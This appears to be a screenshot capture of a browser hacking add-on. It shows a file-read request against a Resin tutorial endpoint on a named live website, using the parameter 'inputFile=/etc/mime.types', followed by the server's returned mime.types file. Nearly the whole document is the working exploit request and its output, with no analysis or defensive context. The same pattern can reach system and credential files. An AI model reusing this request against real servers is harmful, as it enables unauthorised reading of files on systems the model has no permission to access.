 Load URL
http://www.tixa.com//resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/mime.types
Split URL
Execute
Enable Post data Enable Referrer
application/x-chess-pgn pgn
application/x-compress
application/x-cpio cpio
application/x-csh csh
application/x-director dcr dir dxr
application/x-dvi dvi
application/x-futuresplash spl
application/x-gtar gtar
application/x-gzip gz tgz
application/x-hdf hdf
application/x-javascript js
application/x-kword kwd kwt
application/x-kspread ksp
application/x-kpresenter kpr kpt
application/x-kchart chrt
application/x-killustrator kil
application/x-koan skp skd skt skm
application/x-latex latex
application/x-netcdf nc cdf
# This conflicts with audio/x-pn-realaudio-plugin, which is commented out below.
application/x-rpm rpm
application/x-sh sh
application/x-shar shar
application/x-shockwave-flash swf
application/x-stuffit sit
application/x-sv4cpio sv4cpio
application/x-sv4crc sv4crc